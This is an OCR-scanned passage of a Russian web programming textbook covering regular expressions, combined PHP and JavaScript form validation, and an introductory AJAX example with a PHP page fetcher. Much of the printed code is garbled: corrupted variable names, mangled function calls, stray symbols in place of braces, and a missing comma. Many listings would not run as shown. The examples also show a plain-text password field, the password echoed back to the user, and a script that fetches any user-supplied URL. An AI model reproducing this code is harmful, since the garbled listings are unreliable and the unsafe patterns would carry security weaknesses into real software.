document.write(/cats/i.test("Cats are fun. I like cats."))

А следующая инструкция заменяет оба имеющихся слова cats словом dogs, выводя результат на экран. Поиск должен быть глобальным (/g), чтобы найти все экземпляры этого слова, и нечувствительным к регистру букв (/i), чтобы найти слова, начинающиеся с большой буквы (Cats):

document.write("Cats are fun. I like cats.".replace(/cats/gi."dogs"))

Если испытать эту инструкцию в работе, то проявятся ограничения функции замены: поскольку текст заменяется строго той строкой, которую предписано использовать, первое слово Cats заменяется словом dogs, а не словом Dogs.

## Использование регулярных выражений в РНР

В РНР наиболее часто используются следующие функции, в которых применяются регулярные выражения: preg match, preg match all и preg replace.

Чтобы проверить присутствие слова cats в любом месте строки, в любой комбинации букв в нижнем и верхнем регистрах, можно воспользоваться функцией preg match:

 $sn = \text{preg match("cats/i", "Cats are fun. I like cats.");$ 

Поскольку в PHP используется значение 1 для TRUE и значение 0 для FALSE, предыдущая инструкция присвоит переменной \$n значение 1. Первым аргументом функции служит регулярное выражение, а вторым - текст, проверяемый на соответствие. Но функция preq match способна выполнять более сложную задачу, поскольку она воспринимает еще и третий аргумент, который показывает, какой именно текст соответствовал регулярному выражению:

```
$n = preg match("/cats/i", "Cats are fun. I like cats.", $match);
echo "Количество соответсвий $n: $match[0]";
```
Третий аргумент является массивом (здесь ему присвоено имя \$match). Функция помещает текст, соответствующий регулярному выражению, в первый элемент массива, поэтому, если соответствие будет найдено, соответствующий регулярному выражению текст может быть найден в элементе \$match[0]. В данном примере выводимая на экран информация покажет, что соответствующий текст начинался с прописной буквы:

```
Количество соответствий 1: Cats
```
Если нужно определить все соответствия, используется функция preq match all:

```
$n = preg match all("/cats/i", "Cats are fun. I like cats.", $match);
есһо "Количество соответствий $n: ";
for (sj=0 ; s_j < s_n ; ++sj) echo smatch[0][s_j]." ";
```
Как и в предыдущем случае, функции передан массив \$match и элементу \$match[0] присваиваются найденные соответствия, только теперь они представляют собой подмассив. Для отображения содержимого подмассива в этом примере осуществляется последовательный перебор его элементов с помощью цикла for.

Если нужно заменить часть строки, можно воспользоваться функцией preg replace. В этом примере все встречающиеся слова cats, независимо от регистра букв, заменяются словами dogs:

```
echo preg replace("/cats/i", "dogs", "Cats are fun. I like cats.");
```


Тема регулярных выражений слишком обширна, и о ней написана целая книга. Если вам нужна дополнительная информация, я рекомендую статью из «Википедии».

## Повторное отображение формы после проверки данных РНР-программой

Вернемся к проверке формы. На данный момент нами создан HTML-документ validate.html, который будет отправлен PHP-программе adduser.php, но это произойдет только в том случае, если поля пройдут проверку средствами JavaScript или если JavaScript отключен или недоступен.

Теперь настало время создать программу, сохраняемую в файле adduser.php. Эта программа получает отправленную форму и проводит собственную проверку, а затем, если проверка не будет пройдена, снова предоставляет форму визитеру. Код, который нужно будет набрать и сохранить (или загрузить с сайта, сопутствующего книге), показан в примере 17.3.

Пример 17.3. Программа adduser.php <?php // adduser.php

```
// Код РНР
$forename = $sumname = $username = $password = $age = $email = "if (isset($ POST['forename']))
```

```
$forename = fix string($POST['forename']):
if (isset($ POST['surname']))
  \text{symname} = \text{fix string}(\text{max} \text{POST}['\text{sum}]);
if (isset($ POST['username']))
  $username = fix string ($90ST['username'])if (isset($ POST['password']))
  $password = fix string($ POST['password']);
if (isset($ POSTI age'l))
  \text{Page} = \text{fix string}(\text{Spec} \text{POST}[\text{age}'])if (isset($ POST['email']))
  \text{Remail} = \text{fix string}(\text{mod } \text{POST}['email']);
$fail = validate forename($forename):$fail .= validate surname($surname):
$fail .= validate username($username):
$fail .= validate password($password);
$fail .= validate age($age):
$fail = validate email($email);
echo "<!DOCTYPE html>\n<html><head><title>Пример формы</title>":
if ( $fail == "")₹
  echo "</head><body>Проверка формы прошла успешно:
   $forename, $surname, $username, $password, $age, $email.
   \langle/body>\langle/html>":
  // В этом месте отправленные поля будут вводиться в базу данных
  // с предварительным использованием хеш-шифрования для пароля
 exit;
\mathcal{E}// Теперь выводится HTML и код JavaScript
echo <<< END
<!-- Раздел HTML и JavaScript -->
<style>
  .signup {
   border: 1px solid #999999:
   font: normal 14px helvetica: color:#4444444:
</style>
<script>
  function validate(form)
  \{fail = validateForename(form, forename.value)fail += validateSurname(form.surname.value)
```

```
 fail += validateUsername(form.username.value)
       fail += validatePassword(form.password.value)
       fail += validateAge(form.age.value)
       fail += validateEmail(form.email.value)
       if (fail == "") return true
       else { alert(fail); return false }
     }
     function validateForename(field) 
     {
      return (field == "") ? "Не введено имя. \n" : ""
     }
     function validateSurname(field) 
\left\{\begin{array}{ccc} \end{array}\right\}return (field == "") ? "Не введена фамилия. \n" : ""
     }
     function validateUsername(field) 
\left\{\begin{array}{ccc} \end{array}\right\} if (field == "") return "Не введено имя пользователя.\n"
       else if (field.length < 5)
           return "В имени пользователя должно быть не менее 5 символов.\n"
      else if \left(\frac{\pi}{4} - \frac{z}{20-9}-\right). test(field))
          return "В имени пользователя разрешены только a-z, A-Z, 0-9, - и \cdot\n"
       return ""
     }
     function validatePassword(field) 
     {
      if (field == "") return "He be that map on b.\nelse if (field.length < 6)
           return "В пароле должно быть не менее 6 символов.\n"
       else if (!/[a-z]/.test(field) || ! /[A-Z]/.test(field) ||
                 ! /[0-9]/.test(field))
            return "Пароль требует 1 символа из каждого набора a-z, A-Z и 0-9.\n"
       return ""
     }
     function validateAge(field) 
     {
       if (isNaN(field)) return "Не введен возраст.\n"
      else if (field < 18 || field > 110)
            return "Возраст должен быть между 18 и 110.\n"
       return ""
     }
      function validateEmail(field) 
     {
      if (field == "") return "Не введен адрес электронной почты. \n"
           else if (!((field.indexOf(".") > 0) &&
```

```
(field.indexOf("@") > 0))|
                   /[^a-zA-Z0-9.@_-]/.test(field))
         return "Электронный адрес имеет неверный формат.\n"
    return ""
   }
  </script>
 </head>
 <body>
   <table border="0" cellpadding="2" cellspacing="5" 
       bgcolor="#eeeeee">
    <th colspan="2" align="center">Регистрационная форма</th>
     <tr><td colspan="2">К сожалению, в вашей форме <br>
     найдены следующие ошибки: <p><font color=red
     size=1><i>$fail</i></font></p>
    </td>/tr> <form method="post" action="adduser.php" onSubmit="return
        validate(this)">
    <tr>>td>Имя</td>
      <td><input type="text" maxlength="32" name="forename"
        value="forename">
    </td></tr>><tr>><td>Фамилия</td>
      <td><input type="text" maxlength="32" name="surname"
        value="surname">
    </td></tr>>tr><td>Пользовательское имя</td>
      <td><input type="text" maxlength="16" name="username"
        value="username">
    </td></tr>><tr>><td>Пароль</td>
      <td><input type="text" maxlength="12" name="password"
        value="password">
     </td></tr><tr><td>Возраст</td>
      <td><input type="text" maxlength="3" name="age" value="age">
    </td></tr>>tr><td>Электронный адрес</td>
      <td><input type="text" maxlength="64" name="email"
        value="email">
    </td></tr>>tr><td colspan="2" align="center"><input
       type="submit" value="Зарегистрироваться"></td></tr>
    </form>
   </table>
  </body>
 </html>
 _END;
```

```
 // PHP-функции
```

```
 function validate_forename($field)
 {
  return ($field == "") ? "Не введено имя<br>" : "";
 }
```

```
 function validate_surname($field) 
   {
     return ($field == "") ? "Не введена фамилия<br> : "";
   }
   function validate_username($field) 
   {
     if ($field == "") return "Не введено имя пользователя<br>";
     else if (strlen($field) < 5)
         return "В имени пользователя должно быть не менее 5 символов<br>";
     else if (preg_match("/[^a-zA-Z0-9_-]/", $field))
         return "В имени пользователя допускаются только буквы, цифры, - и _<br>";
     return "";
  }
   function validate_password($field) 
   {
     if ($field == "") return "Не введен пароль<br>";
     else if (strlen($field) < 6)
         return "В пароле должно быть не менее 6 символов<br>";
     else if ( !preg_match("/[a-z]/", $field) ||
               !preg_match("/[A-Z]/", $field) ||
               !preg_match("/[0-9]/", $field))
         return "Пароль требует 1 символа из каждого набора a-z, A-Z и 0-9<br>";
     return "";
  }
   function validate_age($field) 
   {
     if ($field == "") return "Не введен возраст<br>";
     else if ($field < 18 || $field > 110)
         return "Возраст должен быть между 18 и 110<br>";
     return "";
  }
   function validate_email($field) 
   {
     if ($field == "") return "Не введен адрес электронной почты<br>";
         else if (!((strpos($field, ".") > 0) &&
                     (strpos($field, "@") > 0)) ||
                      preg_match("/[^a-zA-Z0-9.@_-]/", $field))
         return "Электронный адрес имеет неверный формат<br>";
     return "";
  }
  function fix_string($string)
   {
     if (get_magic_quotes_gpc()) $string = stripslashes($string);
     return htmlentities ($string);
  }
?>
```


В этом примере все вводимые данные перед применением обезвреживаются, даже пароли, которые из-за возможного содержания в них символов, используемых для форматирования HTML, будут превращены в HTML-последовательности. Например, & станет & а < превратится в < и т. д. Если для сохранения зашифрованных паролей будет использоваться функция hash, это не создаст проблем в том случае, если при последующей проверке введенного пароля он будет обезвреживаться тем же способом и сравниваться будут такие же вводимые данные.

Результат отправки формы при отключенном JavaScript (и двумя неправильно заполненными полями) показан на рис. 17.5.



Рис. 17.5. Форма, отображаемая после того, как она не прошла проверку средствами РНР

PHP-раздел этого кода и изменения, внесенные в HTML-раздел, выделены полужирным шрифтом, чтобы сделать заметнее все отличия кода этого примера от кода, который был показан в примерах 17.1 и 17.2.

Если вы внимательно изучили этот пример (либо набрали или загрузили его с сопутствующего книге сайта), то увидели, что код РНР является практически клоном кода JavaScript. Для проверки каждого из полей в очень похожих функциях используются те же самые регулярные выражения.

Но здесь следует отметить две особенности. Во-первых, для обезвреживания содержимого каждого поля и предотвращения любых попыток внедрения кода применяется функция fix string, которая находится в самом конце примера.

Во-вторых, вы должны были заметить, что код HTML из примера 17.1, повторенный в PHP-коде внутри структуры <<< END... END;, отображает форму со значениями, которые посетитель ввел при предыдущей попытке заполнения формы. Это сделано за счет простого добавления еще одного параметра value к каждому тегу

<input> (например, value="\$forename"). Проявление такой заботы о пользователе всячески приветствуется, поскольку при этом ему не приходится снова и снова заполнять все поля, а остается лишь отредактировать ранее введенные данные.



При разработке реального проекта вы вряд ли стали бы сначала создавать HTML-форму вроде той, что показана в примере 17.1. Скорее всего, вместо этого вы сразу перешли бы к созданию PHP-программы, показанной в примере 17.3, в которую включен весь код HTML. И разумеется, вам потребовались бы небольшие доработки для первого вызова этой программы, чтобы заблокировать отображение ошибок при еще не заполненных полях. К тому же следовало бы выделить шесть функций JavaScript в отдельный включаемый файл с расширением JS.

После рассмотрения способа объединения кода PHP, HTML и JavaScript в следующей главе будет представлена технология AJAX (Asynchronous JavaScript And .<br>XML — асинхронный JavaScript и XML), в которой используются фоновые JavaScriptвызовы, обращенные к серверу для получения плавного обновления фрагментов веб-страницы, при котором не требуется повторная отправка всего ее содержимого с веб-сервера.

# **Вопросы**

Bonpoc 17.1

Каким методом JavaScript можно воспользоваться, чтобы послать данные формы на проверку перед их отправкой на сервер?

Bonpoc 17.2

Какой метод JavaScript применяется для проверки соответствия строки регулярному выражению?

#### Bonpoc 17.3

Используя определения синтаксиса регулярных выражений, напишите такое регулярное выражение, которое будет соответствовать любым символам, не использующимся в словах.

Bonpoc 17.4

Напишите регулярное выражение, которое будет соответствовать как слову fox, так и слову fix.

#### Bonpoc 17.5

Напишите регулярное выражение, которое будет соответствовать любому отдельному слову, за которым следует любой символ, не использующийся в словах.

#### Bonpoc 17.6

Используя регулярное выражение, напишите функцию JavaScript, проверяющую наличие слова fox в строке The quick brown fox.

#### *Вопрос 17.7*

Используя регулярное выражение, напишите функцию PHP, заменяющую все экземпляры слова the в строке The cow jumps over the moon словом my.

#### *Вопрос 17.8*

Какой атрибут HTML используется для предварительного заполнения полей формы значениями?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 17».

# <span id="page-417-0"></span>**18 Использование технологии AJAX**

Термин AJAX был придуман в 2005 году. Изначально он расшифровывался как «асинхронный JavaScript и XML» (Asynchronous JavaScript and XML), что, проще говоря, означало использование набора методов, встроенных в JavaScript, для обмена данными между браузером и сервером в фоновом режиме. Превосходным примером применения этой технологии является Google Maps (рис. 18.1), где новый участок карты загружается с сервера по мере необходимости, для чего не требуется обновление всей страницы.



**Рис. 18.1.** Google Maps — превосходный пример использования технологии AJAX

Использование АЈАХ не только приводит к существенному снижению объема обмена данными, но и обеспечивает плавную динамичность веб-страниц, делая их поведение характерным для самостоятельных приложений. В результате значительно улучшается пользовательский интерфейс и ускоряется реакция на действия пользователя.

# Что такое АЈАХ

Современный AJAX начался в 1999 году с выпуска Internet Explorer 5, где был представлен новый ActiveX-объект XMLHttpRequest. Разработанная в корпорации Microsoft технология ActiveX предусматривает использование дополнительных программных модулей, устанавливаемых на ваш компьютер. Позже разработчики других браузеров поддержали этот почин, но вместо применения ActiveX они разработали функциональный модуль, ставший неотъемлемой частью интерпретатоpa JavaScript.

Но к тому времени уже появилась ранняя форма АЈАХ, использующая на странице скрытые фреймы, которые взаимодействуют с сервером в фоновом режиме. Самыми первыми потребителями этой технологии были участники форумов, которые задействовали ее для опроса и отображения новых сообщений без перезагрузок страницы.

Посмотрим, как реализовать AJAX, используя JavaScript.

# **XMLHttpRequest**

Из-за различий в реализации XMLHttpRequest, имеющихся в разных браузерах, возникает необходимость в создании специальной функции, обеспечивающей работу вашего кода на всех основных браузерах. Для этого необходимо разобраться с тремя способами создания объекта XMLHttpRequest:

- O IE 5: request = new ActiveXObject("Microsoft.XMLHTTP");
- O IE 6+: request = new ActiveXObject("Msxml2.XMLHTTP");

• Все остальные браузеры: request = new XMLHttpRequest().

Дело в том, что Microsoft с выпуском Internet Explorer 6 решила внести изменения, тогда как все остальные браузеры используют несколько иной метод. Поэтому код, показанный в примере 18.1, будет работать на всех основных браузерах, выпущенных за последние несколько лет.

Пример 18.1. Кросс-браузерная АЈАХ-функция

```
<script>
  function ajaxRequest()
    try // Браузер не относится к семейству IE?
       // Ла
        var request = new XMLHttpRequest()
```

```
catch(41)try // 3To IE 6+?// Да
              request = new ActiveXObject("Msxml2.XMLHTTP")
         catch(e2)
         ₹
              try // 3To IE 5?
                \frac{1}{2} // \frac{1}{2} a
                   request = new ActiveXObject("Microsoft.XMLHTTP")
              catch(e3) // Данный браузер не поддерживает АЈАХ
              ₹
                   request = false\mathcal{E}return request
  \mathfrak{g}</script>
```
Вспомним элементарные способы обработки ошибок из предыдущей главы, где применялась конструкция try...catch. Код примера 18.1 является прекрасной иллюстрацией той пользы, которую можно извлечь из применения данной конструкции, поскольку в этом коде ключевое слово try задействуется для выполнения АЈАХ-команды не в формате IE и в случае успеха — перехода к завершающей инструкции return, возвращающей новый объект.

В противном случае с помощью инструкции catch осуществляется перехват ошибки и выполняется следующая команда. И опять в случае успеха возвращается новый объект, а в случае неудачи предпринимается попытка выполнения последней из трех команд. Если эта попытка окажется неудачной, значит, браузер не поддерживает АЈАХ и объект request получает значение false, а в случае удачи возвращается полноценный объект. Итак, теперь у вас есть кросс-браузерная функция запроса АЈАХ, которую можно будет добавить к вашей библиотеке полезных функций JavaScript.

Теперь, когда вы располагаете средством для создания объекта XMLHttpRequest, возникает вопрос о том, что можно делать с подобными объектами. Каждый такой объект поступает с набором свойств (переменных) и методов (функций), перечисленных в табл. 18.1 и 18.2 соответственно.







#### Таблица 18.2. Методы объектов XMLHttpRequest



Перечисленные свойства и методы позволяют управлять данными, отправляемыми на сервер и получаемыми в ответ, а также выбирать методы отправки и получения этих данных. Например, можно выбрать формат запрашиваемых данных: текстовый (который может включать HTML и прочие теги) или XML. Можно также решить, какой из методов - POST или GET - следует использовать для отправки данных на сервер.

Рассмотрим сначала метод POST, создав очень простую пару документов: комбинацию из HTML и JavaScript - и PHP-программу для взаимодействия с первым документом через AJAX. Надеюсь, вам понравятся эти примеры, поскольку в них иллюстрируется цель использования Web 2.0 и AJAX. В этих примерах за счет использования лишь нескольких строк JavaScript у стороннего веб-сервера запрашивается веб-документ, который затем возвращается браузеру вашим сервером и размещается в определенном разделе текущего документа.

## Ваша первая программа, использующая АЈАХ

Hаберите и сохраните в файле urlpost.html код примера 18.2, но пока не загружайте его в свой браузер.

```
Пример 18.2. urlpost.html
<!DOCTYPE html>
<html>
  <head>
    <title>Пример использования AJAX</title>
  </head>
  <body style='text-align:center'>
    \langle h1>3aгрузка веб-страницы в контейнер DIV</h1>
```

```
 <div id='info'>Это предложение будет заменено</div>
    <script>
      params = "url=amazon.com/gp/aw "
     request = new a,iaxRequest() request.open("POST", "urlpost.php", true)
      request.setRequestHeader("Content-type",
        "application/x-www-form-urlencoded")
      request.setRequestHeader("Content-length", params.length)
      request.setRequestHeader("Connection", "close")
      request.onreadystatechange = function()
\{ if (this.readyState == 4)
        {
          if (this.status == 200)
\{ if (this.responseText != null)
\{ document.getElementById('info').innerHTML =
               this.responseText
 }
           else alert("Ошибка AJAX: Данные не получены")
 }
         else alert( "Ошибка AJAX: " + this.statusText)
        }
      }
      request.send(params)
      function ajaxRequest()
      {
        try
\{var request = new XMLHttpRequest()
        }
        catch(e1)
        {
          try
\{ request = new ActiveXObject("Msxml2.XMLHTTP")
 }
          catch(e2)
\{ try
\{ request = new ActiveXObject("Microsoft.XMLHTTP")
 }
           catch(e3)
\{
```

```
request = false
              \left\{ \right.return request
     </script>
  </body>
\langle/html>
```
Разберем этот документ и посмотрим, что он делает, начиная с первых шести строк, в которых устанавливается, что это HTML-документ, и отображается его заголовок. В следующей строке создается <div>-тег с ID info, в котором изначально содержится текст: «Это предложение будет заменено». Позже сюда будет вставлен текст, возвращенный с помощью технологии АЈАХ.

Следующие шесть строк нужны для создания AJAX-запроса HTTP POST. В первой строке переменной рагатs, которая отправляется на сервер, присваивается значение, состоящее из пары «параметр = значение». Затем создается АЈАХ-объект запроса. После этого вызывается метод ореп, настраивающий объект на создание P0ST-запроса по адресу urlpost.php в асинхронном режиме. Последние три строки в этой группе настраивают заголовки, необходимые для того, чтобы получающий сервер знал о поступлении POST-запроса.

## Свойство readyState

Теперь мы наконец добрались до самых тонкостей АЈАХ-вызова, которые целиком базируются на использовании свойства readyState. Наряду с тем, что наша программа настраивает свойство onreadystatechange на то, чтобы при каждом изменении свойства readyState вызывалась выбранная нами функция, «асинхронность» AJAX позволяет браузерам реагировать на пользовательский ввод и изменять содержимое экрана. В данном случае будет использоваться не отдельная функция, имеющая собственное имя, а безымянная (или анонимная) встроенная функция. Она относится к так называемым функциям обратного вызова, поскольку вызывается при каждом изменении свойства readyState.

Синтаксис объявления функции обратного вызова, в котором применяется встроенная безымянная функция, имеет следующий вид:

```
request.onreadystatechange = function()
 if (this.readyState == 4)// какие-нибудь действия
 \}ł
```
Если нужно воспользоваться отдельной функцией, имеющей собственное имя, применяется несколько иной синтаксис:

request.onreadystatechange = ajaxCallback

```
function ajaxCallback()
```

```
if (this.readyState == 4)// какие-нибудь действия
\left\{ \right.
```
При изучении табл. 18.1 можно увидеть, что у свойства readyState могут быть пять разных значений. Но только одно из них представляет для нас интерес: значение 4, которое свидетельствует о завершении вызова АЈАХ. Поэтому при каждом вызове новой функции она возвращает управление без каких-либо действий до тех пор, пока свойство readyState не получит значение 4. Когда наша функция обнаружит это значение, следующим своим действием она проверит статус вызова, чтобы убедиться в том, что он имеет значение 200, означающее, что вызов прошел удачно.

Если этот статус не равен 200, выводится окно предупреждения с сообщением об ошибке, которое содержится в свойстве statusText.



Обратите внимание на то, что на все эти свойства объекта идут ссылки this.readyState, this.status и т. д. без использования текущего имени объекта request, как в ссылках request.readyState или request.status. Это сделано для того, чтобы дать вам возможность просто скопировать и вставить код и чтобы он после этого смог работать с любым именем объекта, поскольку ключевое слово this всегда ссылается на текущий объект.

Итак, после того, как установлено, что readyState равен 4, а status равен 200, проверяется наличие значения у свойства responseText. Если значение отсутствует, в окне предупреждения выводится сообщение об ошибке. В противном случае содержимому контейнера <div>присваивается значение свойства responseText:

document.getElementById('info').innerHTML = this.responseText

В этой строке с помощью метода getElementByID осуществляется ссылка на элемент info, а затем его свойству innerHTML присваивается значение, возвращенное АЈАХ-вызовом.

После всех этих настроечных и подготовительных действий АЈАХ-запрос наконец-то посылается на сервер с помощью следующей команды, которой передаются параметры, заранее определенные в переменной params:

request.send(params)

Затем весь предыдущий код активизируется при каждом изменении свойства readyState. В конце документа находятся метод ajaxRequest из примера 18.1 и теги, закрывающие сценарий JavaScript и код HTML.

#### Серверная половина АЈАХ-процесса

Теперь мы добрались до РНР-половины этого уравнения, которая показана в примере 18.3. Наберите этот код и сохраните его в файле urlpost.php.

```
Пример 18.3. urlpost.php
<?php // urlpost.php
  if (isset($_POST['url'])) {
```

```
echo file get contents('http://' . SanitizeString($ POST['url']));
  function SanitizeString($var)
    svar = string tags(svar);svar = htmlentities(svar):
    return stripslashes($var):
25
```
Как видите, этот код невелик по объему и использует неизменно актуальную функцию обезвреживания содержимого строки - SanitizeString, которая должна применяться ко всем отправляемым в адрес сервера данным. В этом случае необезвреженные данные могут привести к получению пользователем возможностей управления вашим кодом.

В этой программе для загрузки веб-страницы, которая находится по URL-адресу, представленному в POST-переменной \$ POST['url'], применяется PHP-функция file get contents. Эта функция обладает достаточной универсальностью, позволяющей ей загружать все содержимое файла или веб-страницы как с локального, так и с удаленного сервера — она даже учитывает перемещенные страницы и другие перенаправления.

После набора программы можно будет вызвать в браузере файл urlpost.html, и через несколько секунд должна появиться первая страница сайта Amazon для мобильных устройств, содержимое которой загружено в <div>-контейнер, созданный нами для этих целей. Произойдет это не так быстро, как при непосредственной загрузке вебстраницы, поскольку данные переносятся дважды: сначала на сервер, а потом с сервера на браузер. Результат должен быть похож на тот, что показан на рис. 18.2.

Мы не только добились осуществления АЈАХ-вызова и получения ответа, возвращенного JavaScript, но и воспользовались способностью PHP объединять совершенно не связанные друг с другом веб-объекты. Кстати, если бы мы попытались найти способ извлечения веб-страницы Amazon для мобильных устройств непосредственно через АЈАХ (без обращения к РНР-модулю на стороне сервера), у нас ничего бы не вышло, поскольку существуют блоки безопасности, не допускающие кросс-доменного применения технологии AJAX. Поэтому данный небольшой пример показывает также удобное решение весьма актуальной практической задачи.

## Использование GET вместо POST

При отправке данных любой формы можно выбрать GET-запросы, сэкономив на этом несколько строк кода. Но у таких запросов есть недостаток: некоторые браузеры могут кэшировать GET-запросы, притом что POST-запросы кэшированию никогда не подвергаются. Кэширование запроса нежелательно, потому что браузер просто-напросто заново отобразит то, что он получил в последний раз, и не станет обращаться к серверу за свежими входными данными. Решить эту проблему можно, применив обходной маневр, заключающийся в добавлении к каждому запросу произвольного параметра, обеспечивающего уникальность каждого запрашиваемого URL-адреса.



Рис. 18.2. Первая страница сайта Amazon для мобильных устройств, загруженная в <div>-контейнер

